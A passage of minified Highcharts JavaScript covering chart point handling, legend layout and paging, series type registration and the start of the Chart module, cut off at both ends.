r[n.pointerId].target||(r[n.pointerId].target=n.currentTarget)})},t.prototype.onDocumentPointerUp=function(n){f(n,"onDocumentTouchEnd","touchend",function(n){delete r[n.pointerId]})},t.prototype.setDOMEvents=function(){n.prototype.setDOMEvents.call(this);(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(l)},t}(t)}),i(t,"Core/Series/Point.js",[t["Core/Renderer/HTML/AST.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Options.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=t.animObject,a=r.defaultOptions,v=u.addEvent,y=u.defined,p=u.erase,e=u.extend,s=u.fireEvent,w=u.format,b=u.getNestedProperty,k=u.isArray,d=u.isFunction,c=u.isNumber,o=u.isObject,g=u.merge,nt=u.objectEach,f=u.pick,tt=u.syncTimeout,it=u.removeEvent,rt=u.uniqueKey,h;return h=function(){function t(){this.category=void 0;this.colorIndex=void 0;this.formatPrefix="point";this.id=void 0;this.isNull=!1;this.name=void 0;this.options=void 0;this.percentage=void 0;this.selected=!1;this.series=void 0;this.total=void 0;this.visible=!0;this.x=void 0}return t.prototype.animateBeforeDestroy=function(){var n=this,r={x:n.startXPos,opacity:0},t,i=n.getGraphicalProps();i.singular.forEach(function(i){t=i==="dataLabel";n[i]=n[i].animate(t?{x:n[i].startXPos,y:n[i].startYPos,opacity:0}:r)});i.plural.forEach(function(t){n[t].forEach(function(t){t.element&&t.animate(e({x:n.startXPos},t.startYPos?{x:t.startXPos,y:t.startYPos}:{}))})})},t.prototype.applyOptions=function(n,i){var r=this,u=r.series,o=u.options.pointValKey||u.pointValKey;return n=t.prototype.optionsToObject.call(this,n),e(r,n),r.options=r.options?e(r.options,n):n,n.group&&delete r.group,n.dataLabels&&delete r.dataLabels,o&&(r.y=t.prototype.getNestedProperty.call(r,o)),r.isNull=f(r.isValid&&!r.isValid(),r.x===null||!c(r.y)),r.formatPrefix=r.isNull?"null":"point",r.selected&&(r.state="select"),"name"in r&&typeof i=="undefined"&&u.xAxis&&u.xAxis.hasNames&&(r.x=u.xAxis.nameToX(r)),typeof r.x=="undefined"&&u&&(r.x=typeof i=="undefined"?u.autoIncrement(r):i),r},t.prototype.destroy=function(){function e(){(n.graphic||n.dataLabel||n.dataLabels)&&(it(n),n.destroyElements());for(f in n)n[f]=null}var n=this,r=n.series,t=r.chart,u=r.options.dataSorting,i=t.hoverPoints,o=n.series.chart.renderer.globalAnimation,s=l(o),f;n.legendItem&&t.legend.destroyItem(n);i&&(n.setState(),p(i,n),i.length||(t.hoverPoints=null));n===t.hoverPoint&&n.onMouseOut();u&&u.enabled?(this.animateBeforeDestroy(),tt(e,s.duration)):e();t.pointCount--},t.prototype.destroyElements=function(n){var t=this,i=t.getGraphicalProps(n);i.singular.forEach(function(n){t[n]=t[n].destroy()});i.plural.forEach(function(n){t[n].forEach(function(n){n.element&&n.destroy()});delete t[n]})},t.prototype.firePointEvent=function(n,t,i){var r=this,f=this.series,u=f.options;(u.point.events[n]||r.options&&r.options.events&&r.options.events[n])&&r.importEvents();n==="click"&&u.allowPointSelect&&(i=function(n){r.select&&r.select(null,n.ctrlKey||n.metaKey||n.shiftKey)});s(r,n,t,i)},t.prototype.getClassName=function(){var n=this;return"highcharts-point"+(n.selected?" highcharts-point-select":"")+(n.negative?" highcharts-negative":"")+(n.isNull?" highcharts-null-point":"")+(typeof n.colorIndex!="undefined"?" highcharts-color-"+n.colorIndex:"")+(n.options.className?" "+n.options.className:"")+(n.zone&&n.zone.className?" "+n.zone.className.replace("highcharts-negative",""):"")},t.prototype.getGraphicalProps=function(n){var f=this,t=[],i,r,u={singular:[],plural:[]};for(n=n||{graphic:1,dataLabel:1},n.graphic&&t.push("graphic","upperGraphic","shadowGroup"),n.dataLabel&&t.push("dataLabel","dataLabelUpper","connector"),r=t.length;r--;)i=t[r],f[i]&&u.singular.push(i);return["dataLabel","connector"].forEach(function(t){var i=t+"s";n[t]&&f[i]&&u.plural.push(i)}),u},t.prototype.getLabelConfig=function(){return{x:this.category,y:this.y,color:this.color,colorIndex:this.colorIndex,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},t.prototype.getNestedProperty=function(n){if(n)return n.indexOf("custom.")===0?b(n,this.options):this[n]},t.prototype.getZone=function(){for(var t=this.series,i=t.zones,u=t.zoneAxis||"y",r=0,n=i[r];this[u]>=n.value;)n=i[++r];return this.nonZonedColor||(this.nonZonedColor=this.color),this.color=n&&n.color&&!this.options.color?n.color:this.nonZonedColor,n},t.prototype.hasNewShapeType=function(){var n=this,t=n.graphic&&(n.graphic.symbolName||n.graphic.element.nodeName);return t!==this.shapeType},t.prototype.init=function(n,t,i){return this.series=n,this.applyOptions(t,i),this.id=y(this.id)?this.id:rt(),this.resolveColor(),n.chart.pointCount++,s(this,"afterInit"),this},t.prototype.optionsToObject=function(n){var i={},e=this.series,o=e.options.keys,r=o||e.pointArrayMap||["y"],h=r.length,s,u=0,f=0;if(c(n)||n===null)i[r[0]]=n;else if(k(n))for(!o&&n.length>h&&(s=typeof n[0],s==="string"?i.name=n[0]:s==="number"&&(i.x=n[0]),u++);f<h;)o&&typeof n[u]=="undefined"||(r[f].indexOf(".")>0?t.prototype.setNestedProperty(i,n[u],r[f]):i[r[f]]=n[u]),u++,f++;else typeof n=="object"&&(i=n,n.dataLabels&&(e._hasPointLabels=!0),n.marker&&(e._hasPointMarkers=!0));return i},t.prototype.resolveColor=function(){var n=this.series,t,e=n.chart.options.chart,r=e.colorCount,u=n.chart.styledMode,i;delete this.nonZonedColor;u||this.options.color||(this.color=n.color);n.options.colorByPoint?(u||(t=n.options.colors||n.chart.options.colors,this.color=this.color||t[n.colorCounter],r=t.length),i=n.colorCounter,n.colorCounter++,n.colorCounter===r&&(n.colorCounter=0)):i=n.colorIndex;this.colorIndex=f(this.options.colorIndex,i)},t.prototype.setNestedProperty=function(n,t,i){var r=i.split(".");return r.reduce(function(n,i,r,u){var f=u.length-1===r;return n[i]=f?t:o(n[i],!0)?n[i]:{},n[i]},n),n},t.prototype.tooltipFormatter=function(n){var t=this.series,i=t.tooltipOptions,e=f(i.valueDecimals,""),r=i.valuePrefix||"",u=i.valueSuffix||"";return t.chart.styledMode&&(n=t.chart.tooltip.styledModeFormat(n)),(t.pointArrayMap||["y"]).forEach(function(t){t="{point."+t;(r||u)&&(n=n.replace(RegExp(t+"}","g"),r+t+"}"+u));n=n.replace(RegExp(t+"}","g"),t+":,."+e+"f}")}),w(n,{point:this,series:this.series},t.chart)},t.prototype.update=function(n,t,i,r){function a(){u.applyOptions(n);var r=s&&u.hasDummyGraphic,a=u.y===null?!r:r;s&&a&&(u.graphic=s.destroy(),delete u.hasDummyGraphic);o(n,!0)&&(s&&s.element&&n&&n.marker&&typeof n.marker.symbol!="undefined"&&(u.graphic=s.destroy()),n&&n.dataLabels&&u.dataLabel&&(u.dataLabel=u.dataLabel.destroy()),u.connector&&(u.connector=u.connector.destroy()));h=u.index;e.updateParallelArrays(u,h);c.data[h]=o(c.data[h],!0)||o(n,!0)?u.options:f(n,c.data[h]);e.isDirty=e.isDirtyData=!0;!e.fixedBox&&e.hasCartesianSeries&&(l.isDirtyBox=!0);c.legendType==="point"&&(l.isDirtyLegend=!0);t&&l.redraw(i)}var u=this,e=u.series,s=u.graphic,h,l=e.chart,c=e.options;t=f(t,!0);r===!1?a():u.firePointEvent("update",{options:n},a)},t.prototype.remove=function(n,t){this.series.removePoint(this.series.data.indexOf(this),n,t)},t.prototype.select=function(n,t){var i=this,r=i.series,u=r.chart;n=f(n,!i.selected);this.selectedStaging=n;i.firePointEvent(n?"select":"unselect",{accumulate:t},function(){i.selected=i.options.selected=n;r.options.data[r.data.indexOf(i)]=i.options;i.setState(n&&"select");t||u.getSelectedPoints().forEach(function(n){var t=n.series;n.selected&&n!==i&&(n.selected=n.options.selected=!1,t.options.data[t.data.indexOf(n)]=n.options,n.setState(u.hoverPoints&&t.options.inactiveOtherPoints?"inactive":""),n.firePointEvent("unselect"))})});delete this.selectedStaging},t.prototype.onMouseOver=function(n){var t=this,u=t.series,r=u.chart,i=r.pointer;n=n?i.normalize(n):i.getChartCoordinatesFromPoint(t,r.inverted);i.runPointActions(n,t)},t.prototype.onMouseOut=function(){var n=this,t=n.series.chart;n.firePointEvent("mouseOut");n.series.options.inactiveOtherPoints||(t.hoverPoints||[]).forEach(function(n){n.setState()});t.hoverPoints=t.hoverPoint=null},t.prototype.importEvents=function(){if(!this.hasImportedEvents){var n=this,i=g(n.series.options.point,n.options),t=i.events;n.events=t;nt(t,function(t,i){d(t)&&v(n,i,t)});this.hasImportedEvents=!0}},t.prototype.setState=function(t,i){var r=this,u=r.series,it=r.state,nt=u.options.states[t||"normal"]||{},l=a.plotOptions[u.type].marker&&u.options.marker,rt=l&&l.enabled===!1,k=l&&l.states&&l.states[t||"normal"]||{},ut=k.enabled===!1,o=u.stateMarkerGraphic,d=r.marker||{},v=u.chart,h=u.halo,y,c,p,g,ft=l&&u.markerAttribs,w,b,tt;(t=t||"",t===r.state&&!i||r.selected&&t!=="select"||nt.enabled===!1||t&&(ut||rt&&k.enabled===!1)||t&&d.states&&d.states[t]&&d.states[t].enabled===!1)||(r.state=t,ft&&(c=u.markerAttribs(r,t)),r.graphic?(it&&r.graphic.removeClass("highcharts-point-"+it),t&&r.graphic.addClass("highcharts-point-"+t),v.styledMode||(p=u.pointAttribs(r,t),g=f(v.options.chart.animation,nt.animation),u.options.inactiveOtherPoints&&p.opacity&&((r.dataLabels||[]).forEach(function(n){n&&n.animate({opacity:p.opacity},g)}),r.connector&&r.connector.animate({opacity:p.opacity},g)),r.graphic.animate(p,g)),c&&r.graphic.animate(c,f(v.options.chart.animation,k.animation,l.animation)),o&&o.hide()):(t&&k&&(w=d.symbol||u.symbol,o&&o.currentSymbol!==w&&(o=o.destroy()),c&&(o?o[i?"animate":"attr"]({x:c.x,y:c.y}):w&&(u.stateMarkerGraphic=o=v.renderer.symbol(w,c.x,c.y,c.width,c.height).add(u.markerGroup),o.currentSymbol=w)),!v.styledMode&&o&&o.attr(u.pointAttribs(r,t))),o&&(o[t&&r.isInside?"show":"hide"](),o.element.point=r)),y=nt.halo,b=r.graphic||o,tt=b&&b.visibility||"inherit",y&&y.size&&b&&tt!=="hidden"&&!r.isCluster?(h||(u.halo=h=v.renderer.path().add(b.parentGroup)),h.show()[i?"animate":"attr"]({d:r.haloPath(y.size)}),h.attr({"class":"highcharts-halo highcharts-color-"+f(r.colorIndex,u.colorIndex)+(r.className?" "+r.className:""),visibility:tt,zIndex:-1}),h.point=r,v.styledMode||h.attr(e({fill:r.color||u.color,"fill-opacity":y.opacity},n.filterUserAttributes(y.attributes||{})))):h&&h.point&&h.point.haloPath&&h.animate({d:h.point.haloPath(0)},null,h.hide),s(r,"afterSetState"))},t.prototype.haloPath=function(n){var t=this.series,i=t.chart;return i.renderer.symbols.circle(Math.floor(this.plotX)-n,this.plotY-n,n*2,n*2)},t}(),i.Point=h,h}),i(t,"Core/Legend.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var a=n.animObject,v=n.setAnimation,y=t.isFirefox,h=t.marginNames,c=t.win,o=r.addEvent,p=r.createElement,w=r.css,s=r.defined,b=r.discardElement,k=r.find,f=r.fireEvent,d=r.format,g=r.isNumber,e=r.merge,u=r.pick,nt=r.relativeLength,tt=r.stableSort,it=r.syncTimeout,rt=r.wrap,l=function(){function n(n,t){this.allItems=[];this.box=void 0;this.contentGroup=void 0;this.display=!1;this.group=void 0;this.initialItemY=0;this.itemHeight=0;this.itemMarginBottom=0;this.itemMarginTop=0;this.itemX=0;this.itemY=0;this.lastItemY=0;this.lastLineHeight=0;this.legendHeight=0;this.legendWidth=0;this.maxItemWidth=0;this.maxLegendWidth=0;this.offsetWidth=0;this.options={};this.padding=0;this.pages=[];this.proximate=!1;this.scrollGroup=void 0;this.symbolHeight=0;this.symbolWidth=0;this.titleHeight=0;this.totalItemWidth=0;this.widthOption=0;this.chart=n;this.init(n,t)}return n.prototype.init=function(n,t){this.chart=n;this.setOptions(t);t.enabled&&(this.render(),o(this.chart,"endResize",function(){this.legend.positionCheckboxes()}),this.proximate?this.unchartrender=o(this.chart,"render",function(){this.legend.proximatePositions();this.legend.positionItems()}):this.unchartrender&&this.unchartrender())},n.prototype.setOptions=function(n){var t=u(n.padding,8);this.options=n;this.chart.styledMode||(this.itemStyle=n.itemStyle,this.itemHiddenStyle=e(this.itemStyle,n.itemHiddenStyle));this.itemMarginTop=n.itemMarginTop||0;this.itemMarginBottom=n.itemMarginBottom||0;this.padding=t;this.initialItemY=t-5;this.symbolWidth=u(n.symbolWidth,16);this.pages=[];this.proximate=n.layout==="proximate"&&!this.chart.inverted;this.baseline=void 0},n.prototype.update=function(n,t){var i=this.chart;this.setOptions(e(!0,this.options,n));this.destroy();i.isDirtyLegend=i.isDirtyBox=!0;u(t,!0)&&i.redraw();f(this,"afterUpdate")},n.prototype.colorizeItem=function(n,t){if(n.legendGroup[t?"removeClass":"addClass"]("highcharts-legend-item-hidden"),!this.chart.styledMode){var e=this,l=e.options,o=n.legendItem,s=n.legendLine,u=n.legendSymbol,i=e.itemHiddenStyle.color,h=t?l.itemStyle.color:i,c=t?n.color||i:i,a=n.options&&n.options.marker,r={fill:c};o&&o.css({fill:h,color:h});s&&s.attr({stroke:c});u&&(a&&u.isMarker&&(r=n.pointAttribs(),t||(r.stroke=r.fill=i)),u.attr(r))}f(this,"afterColorizeItem",{item:n,visible:t})},n.prototype.positionItems=function(){this.allItems.forEach(this.positionItem,this);this.chart.isResizing||this.positionCheckboxes()},n.prototype.positionItem=function(n){var a=this,o=this,h=o.options,v=h.symbolPadding,y=!h.rtl,c=n._legendItemPos,i=c[0],l=c[1],r=n.checkbox,t=n.legendGroup,u,e;t&&t.element&&(u={translateX:y?i:o.legendWidth-i-2*v-4,translateY:l},e=function(){f(a,"afterPositionItem",{item:n})},s(t.translateY)?t.animate(u,void 0,e):(t.attr(u),e()));r&&(r.x=i,r.y=l)},n.prototype.destroyItem=function(n){var t=n.checkbox;["legendItem","legendLine","legendSymbol","legendGroup"].forEach(function(t){n[t]&&(n[t]=n[t].destroy())});t&&b(n.checkbox)},n.prototype.destroy=function(){function n(n){this[n]&&(this[n]=this[n].destroy())}this.getAllItems().forEach(function(t){["legendItem","legendGroup"].forEach(n,t)});["clipRect","up","down","pager","nav","box","title","group"].forEach(n,this);this.display=null},n.prototype.positionCheckboxes=function(){var t=this.group&&this.group.alignAttr,n,i=this.clipHeight||this.legendHeight,r=this.titleHeight;t&&(n=t.translateY,this.allItems.forEach(function(u){var f=u.checkbox,e;f&&(e=n+r+f.y+(this.scrollOffset||0)+3,w(f,{left:t.translateX+u.checkboxOffset+f.x-20+"px",top:e+"px",display:this.proximate||e>n-6&&e<n+i-6?"":"none"}))},this))},n.prototype.renderTitle=function(){var r=this.options,u=this.padding,n=r.title,t=0,i;n.text&&(this.title||(this.title=this.chart.renderer.label(n.text,u-3,u-4,null,null,null,r.useHTML,null,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(n.style),this.title.add(this.group)),n.width||this.title.css({width:this.maxLegendWidth+"px"}),i=this.title.getBBox(),t=i.height,this.offsetWidth=i.width,this.contentGroup.attr({translateY:t}));this.titleHeight=t},n.prototype.setText=function(n){var t=this.options;n.legendItem.attr({text:t.labelFormat?d(t.labelFormat,n,this.chart):t.labelFormatter.call(n)})},n.prototype.renderItem=function(n){var t=this,f=t.chart,o=f.renderer,r=t.options,a=r.layout==="horizontal",v=t.symbolWidth,s=r.symbolPadding,h=t.itemStyle,nt=t.itemHiddenStyle,tt=a?u(r.itemDistance,20):0,y=!r.rtl,c,i=n.legendItem,p=!n.series,l=!p&&n.series.drawLegendSymbol?n.series:n,w=l.options,b=t.createCheckboxForItem&&w&&w.showCheckbox,k=v+s+tt+(b?20:0),d=r.useHTML,g=n.options.className;i||(n.legendGroup=o.g("legend-item").addClass("highcharts-"+l.type+"-series highcharts-color-"+n.colorIndex+(g?" "+g:"")+(p?" highcharts-series-"+n.index:"")).attr({zIndex:1}).add(t.scrollGroup),n.legendItem=i=o.text("",y?v+s:-s,t.baseline||0,d),f.styledMode||i.css(e(n.visible?h:nt)),i.attr({align:y?"left":"right",zIndex:2}).add(n.legendGroup),t.baseline||(t.fontMetrics=o.fontMetrics(f.styledMode?12:h.fontSize,i),t.baseline=t.fontMetrics.f+3+t.itemMarginTop,i.attr("y",t.baseline)),t.symbolHeight=r.symbolHeight||t.fontMetrics.f,l.drawLegendSymbol(t,n),t.setItemEvents&&t.setItemEvents(n,i,d));b&&!n.checkbox&&t.createCheckboxForItem&&t.createCheckboxForItem(n);t.colorizeItem(n,n.visible);(f.styledMode||!h.width)&&i.css({width:(r.itemWidth||t.widthOption||f.spacingBox.width)-k+"px"});t.setText(n);c=i.getBBox();n.itemWidth=n.checkboxOffset=r.itemWidth||n.legendItemWidth||c.width+k;t.maxItemWidth=Math.max(t.maxItemWidth,n.itemWidth);t.totalItemWidth+=n.itemWidth;t.itemHeight=n.itemHeight=Math.round(n.legendItemHeight||c.height||t.symbolHeight);!a&&n.itemWidth>150&&$.browser.mozilla&&$("html").prop("dir")=="rtl"&&(n.itemWidth=n.checkboxOffset=150)},n.prototype.layoutItem=function(n){var r=this.options,t=this.padding,i=r.layout==="horizontal",f=n.itemHeight,e=this.itemMarginBottom,o=this.itemMarginTop,c=i?u(r.itemDistance,20):0,h=this.maxLegendWidth,s=r.alignColumns&&this.totalItemWidth>h?this.maxItemWidth:n.itemWidth;i&&this.itemX-t+s>h&&(this.itemX=t,this.lastLineHeight&&(this.itemY+=o+this.lastLineHeight+e),this.lastLineHeight=0);this.lastItemY=o+this.itemY+e;this.lastLineHeight=Math.max(f,this.lastLineHeight);n._legendItemPos=[this.itemX,this.itemY];i?this.itemX+=s:(this.itemY+=o+f+e,this.lastLineHeight=f);this.offsetWidth=this.widthOption||Math.max((i?this.itemX-t-(n.checkbox?0:c):s)+t,this.offsetWidth)},n.prototype.getAllItems=function(){var n=[];return this.chart.series.forEach(function(t){var i=t&&t.options;t&&u(i.showInLegend,s(i.linkedTo)?!1:void 0,!0)&&(n=n.concat(t.legendItems||(i.legendType==="point"?t.data:t)))}),f(this,"afterGetAllItems",{allItems:n}),n},n.prototype.getAlignment=function(){var n=this.options;return this.proximate?n.align.charAt(0)+"tv":n.floating?"":n.align.charAt(0)+n.verticalAlign.charAt(0)+n.layout.charAt(0)},n.prototype.adjustMargins=function(n,t){var i=this.chart,r=this.options,f=this.getAlignment();f&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(e,o){e.test(f)&&!s(n[o])&&(i[h[o]]=Math.max(i[h[o]],i.legend[(o+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][o]*r[o%2?"x":"y"]+u(r.margin,12)+t[o]+(i.titleOffset[o]||0)))})},n.prototype.proximatePositions=function(){var n=this.chart,i=[],r=this.options.align==="left";this.allItems.forEach(function(t){var u,f,e=r,s,o;t.yAxis&&(t.xAxis.options.reversed&&(e=!e),t.points&&(u=k(e?t.points:t.points.slice(0).reverse(),function(n){return g(n.plotY)})),f=this.itemMarginTop+t.legendItem.getBBox().height+this.itemMarginBottom,o=t.yAxis.top-n.plotTop,s=t.visible?(u?u.plotY:t.yAxis.height)+(o-.3*f):o+t.yAxis.height,i.push({target:s,size:f,item:t}))},this);t.distribute(i,n.plotHeight);i.forEach(function(t){t.item._legendItemPos[1]=n.plotTop-n.spacing[0]+t.pos})},n.prototype.render=function(){var n=this,e=n.chart,c=e.renderer,o=n.group,u,l,s,i,t=n.box,r=n.options,h=n.padding,a;n.itemX=h;n.itemY=n.initialItemY;n.offsetWidth=0;n.lastItemY=0;n.widthOption=nt(r.width,e.spacingBox.width-h);a=e.spacingBox.width-2*h-r.x;["rm","lm"].indexOf(n.getAlignment().substring(0,2))>-1&&(a/=2);n.maxLegendWidth=n.widthOption||a;o||(n.group=o=c.g("legend").attr({zIndex:7}).add(),n.contentGroup=c.g().attr({zIndex:1}).add(o),n.scrollGroup=c.g().add(n.contentGroup));n.renderTitle();u=n.getAllItems();tt(u,function(n,t){return(n.options&&n.options.legendIndex||0)-(t.options&&t.options.legendIndex||0)});r.reversed&&u.reverse();n.allItems=u;n.display=l=!!u.length;n.lastLineHeight=0;n.maxItemWidth=0;n.totalItemWidth=0;n.itemHeight=0;u.forEach(n.renderItem,n);u.forEach(n.layoutItem,n);s=(n.widthOption||n.offsetWidth)+h;i=n.lastItemY+n.lastLineHeight+n.titleHeight;i=n.handleOverflow(i);i+=h;t||(n.box=t=c.rect().addClass("highcharts-legend-box").attr({r:r.borderRadius}).add(o),t.isNew=!0);e.styledMode||t.attr({stroke:r.borderColor,"stroke-width":r.borderWidth||0,fill:r.backgroundColor||"none"}).shadow(r.shadow);s>0&&i>0&&(t[t.isNew?"attr":"animate"](t.crisp.call({},{x:0,y:0,width:s,height:i},t.strokeWidth())),t.isNew=!1);t[l?"show":"hide"]();e.styledMode&&o.getStyle("display")==="none"&&(s=i=0);n.legendWidth=s;n.legendHeight=i;l&&n.align();this.proximate||this.positionItems();f(this,"afterRender")},n.prototype.align=function(n){n===void 0&&(n=this.chart.spacingBox);var t=this.chart,r=this.options,i=n.y;/(lth|ct|rth)/.test(this.getAlignment())&&t.titleOffset[0]>0?i+=t.titleOffset[0]:/(lbh|cb|rbh)/.test(this.getAlignment())&&t.titleOffset[2]>0&&(i-=t.titleOffset[2]);i!==n.y&&(n=e(n,{y:i}));this.group.align(e(r,{width:this.legendWidth,height:this.legendHeight,verticalAlign:this.proximate?"top":r.verticalAlign}),!0,n)},n.prototype.handleOverflow=function(n){var t=this,a=this.chart,o=a.renderer,r=this.options,w=r.y,nt=r.verticalAlign==="top",l=this.padding,s=a.spacingBox.height+(nt?-w:w)-l,b=r.maxHeight,v,h=this.clipRect,y=r.navigation,k=u(y.animation,!0),f=y.arrowSize||12,i=this.nav,e=this.pages,c,p=this.allItems,d=function(n){typeof n=="number"?h.attr({height:n}):h&&(t.clipRect=h.destroy(),t.contentGroup.clip());t.contentGroup.div&&(t.contentGroup.div.style.clip=n?"rect("+l+"px,9999px,"+(l+n)+"px,0)":"auto")},g=function(n){return t[n]=o.circle(0,0,f*1.3).translate(f/2,f/2).add(i),a.styledMode||t[n].attr("fill","rgba(0,0,0,0.0001)"),t[n]};if(r.layout!=="horizontal"||r.verticalAlign==="middle"||r.floating||(s/=2),b&&(s=Math.min(s,b)),e.length=0,n>s&&y.enabled!==!1){if(this.clipHeight=v=Math.max(s-20-this.titleHeight-l,0),this.currentPage=u(this.currentPage,1),this.fullHeight=n,p.forEach(function(n,t){var i=n._legendItemPos[1],u=Math.round(n.legendItem.getBBox().height),r=e.length;(!r||i-e[r-1]>v&&(c||i)!==e[r-1])&&(e.push(c||i),r++);n.pageIx=r-1;c&&(p[t-1].pageIx=r-1);t===p.length-1&&i+u-e[r-1]>v&&i!==c&&(e.push(i),n.pageIx=r);i!==c&&(c=i)}),h||(h=t.clipRect=o.clipRect(0,l,9999,0),t.contentGroup.clip(h)),d(v),!i){this.nav=i=o.g().attr({zIndex:1}).add(this.group);this.up=o.symbol("triangle",0,0,f,f).add(i);g("upTracker").on("click",function(){t.scroll(-1,k)});this.pager=o.text("",15,10).addClass("highcharts-legend-navigation");a.styledMode||this.pager.css(y.style);this.pager.add(i);this.down=o.symbol("triangle-down",0,0,f,f).add(i);g("downTracker").on("click",function(){t.scroll(1,k)})}t.scroll(0);n=s}else i&&(d(),this.nav=i.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0);return n},n.prototype.scroll=function(n,t){var c=this,o=this.chart,s=this.pages,r=s.length,i=this.currentPage+n,l=this.clipHeight,e=this.options.navigation,y=this.pager,p=this.padding,h;i>r&&(i=r);i>0&&(typeof t!="undefined"&&v(t,o),this.nav.attr({translateX:p,translateY:l+this.padding+7+this.titleHeight,visibility:"visible"}),[this.up,this.upTracker].forEach(function(n){n.attr({"class":i===1?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),y.attr({text:i+"/"+r}),[this.down,this.downTracker].forEach(function(n){n.attr({x:18+this.pager.getBBox().width,"class":i===r?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),o.styledMode||(this.up.attr({fill:i===1?e.inactiveColor:e.activeColor}),this.upTracker.css({cursor:i===1?"default":"pointer"}),this.down.attr({fill:i===r?e.inactiveColor:e.activeColor}),this.downTracker.css({cursor:i===r?"default":"pointer"})),this.scrollOffset=-s[i-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=i,this.positionCheckboxes(),h=a(u(t,o.renderer.globalAnimation,!0)),it(function(){f(c,"afterScroll",{currentPage:i})},h.duration))},n.prototype.setItemEvents=function(n,t,r){var u=this,s=u.chart.renderer.boxWrapper,o=n instanceof i,h="highcharts-legend-"+(o?"point":"series")+"-active",c=u.chart.styledMode,l=r?[t,n.legendSymbol]:[n.legendGroup];l.forEach(function(i){if(i)i.on("mouseover",function(){n.visible&&u.allItems.forEach(function(t){n!==t&&t.setState("inactive",!o)});n.setState("hover");n.visible&&s.addClass(h);c||t.css(u.options.itemHoverStyle)}).on("mouseout",function(){u.chart.styledMode||t.css(e(n.visible?u.itemStyle:u.itemHiddenStyle));u.allItems.forEach(function(t){n!==t&&t.setState("",!o)});s.removeClass(h);n.setState()}).on("click",function(t){var i="legendItemClick",r=function(){n.setVisible&&n.setVisible();u.allItems.forEach(function(t){n!==t&&t.setState(n.visible?"inactive":"",!o)})};s.removeClass(h);t={browserEvent:t};n.firePointEvent?n.firePointEvent(i,t,r):f(n,i,t,r)})})},n.prototype.createCheckboxForItem=function(n){var t=this;n.checkbox=p("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:n.selected,defaultChecked:n.selected},t.options.itemCheckboxStyle,t.chart.container);o(n.checkbox,"click",function(t){var i=t.target;f(n.series||n,"checkboxClick",{checked:i.checked,item:n},function(){n.select()})})},n}();return(/Trident\/7\.0/.test(c.navigator&&c.navigator.userAgent)||y)&&rt(l.prototype,"positionItem",function(n,t){var i=this,r=function(){t._legendItemPos&&n.call(i,t)};r();i.bubbleLegend||setTimeout(r)}),t.Legend=l,t.Legend}),i(t,"Core/Series/SeriesRegistry.js",[t["Core/Globals.js"],t["Core/Options.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=t.defaultOptions,o=r.error,e=r.extendClass,s=r.merge,u;return function(n){function r(t,i){var r;i===void 0&&(i={});var u=t.options.chart,f=i.type||u.type||u.defaultSeriesType||"",e=n.seriesTypes[f];return n||o(17,!0,t,{missingModuleFor:f}),r=new e,typeof r.init=="function"&&r.init(t,i),r}function t(t,r){var e=f.plotOptions||{},u=r.defaultOptions;r.prototype.pointClass||(r.prototype.pointClass=i);r.prototype.type=t;u&&(e[t]=u);n.seriesTypes[t]=r}function u(r,u,o,h,c){var l=f.plotOptions||{};return u=u||"",l[r]=s(l[u],o),t(r,e(n.seriesTypes[u]||function(){},h)),n.seriesTypes[r].prototype.type=r,c&&(n.seriesTypes[r].prototype.pointClass=e(i,c)),n.seriesTypes[r]}n.seriesTypes={};n.getSeries=r;n.registerSeriesType=t;n.seriesType=u}(u||(u={})),n.seriesType=u.seriesType,n.seriesTypes=u.seriesTypes,u}),i(t,"Core/Chart/Chart.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/MSPointer.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Time.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i,r,u,f,e,o,s,h,c,l){function hi(n,t,i){return new k(n,t,i)}var ot=n.animate,ni=n.animObject,st=n.setAnimation,b=i.charts,d=i.doc,g=i.win,yt=f.defaultOptions,ti=f.time,ht=s.seriesTypes,ut=c.addEvent,pt=c.attr,ii=c.cleanRecursively,ct=c.createElement,p=c.css,y=c.defined,ri=c.discardElement,ui=c.erase,wt=c.error,nt=c.extend,lt=c.find,a=c.fireEvent,tt=c.getStyle,fi=c.isArray,ei=c.isFunction,it=c.isNumber,at=c.isObject,ft=c.isString,w=c.merge,oi=c.numberFormat,rt=c.objectEach,v=c.pick,vt=c.pInt,bt=c.relativeLength,kt=c.removeEvent,et=c.splat,dt=c.syncTimeout,si=c.uniqueKey,gt=i.marginNames,k=function(){function n(n,t,i){this.axes=void 0;this.axisOffset=void 0;this.bounds=void 0;this.chartHeight=void 0;this.chartWidth=void 0;this.clipBox=void 0;this.colorCounter=void 0;this.container=void 0;this.index=void 0;this.isResizing=void 0;this.labelCollectors=void 0;this.legend=void 0;this.margin=void 0;this.numberFormatter=void 0;this.options=void 0;this.plotBox=void 0;this.plotHeight=void 0;this.plotLeft=void 0;this.plotTop=void 0;this.plotWidth=void 0;this.pointCount=void 0;this.pointer=void 0;this.renderer=void 0;this.renderTo=void 0;this.series=void 0;this.spacing=void 0;this.spacingBox=void 0;this.symbolCounter=void 0;this.time=void 0;this.titleOffset=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.getArgs(n,t,i)}return n.prototype.getArgs=function(n,t,i){ft(n)||n.nodeName?(this.renderTo=n,this.init(t,i)):this.init(n,t)},n.prototype.init=function(n,t){var r,f=n.series,u=n.plotOptions||{};a(this,"init",{args:arguments},function(){var 